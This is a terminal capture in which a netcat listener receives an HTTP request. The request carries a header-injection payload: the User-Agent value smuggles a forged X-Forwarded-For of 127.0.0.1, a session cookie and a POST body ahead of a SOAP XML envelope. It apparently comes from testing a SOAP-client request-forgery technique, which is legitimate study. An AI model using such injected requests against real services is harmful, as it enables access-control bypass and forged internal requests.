 ┌──(khaz㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.61.1: inverse host lookup failed: Unknown host
connect to [192.168.61.138] from (UNKNOWN) [192.168.61.1] 1513
POST / HTTP/1.1
Host: 192.168.61.138:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8

data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-E
NC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexists/></SOAP-E
NV:Body></SOAP-ENV:Envelope>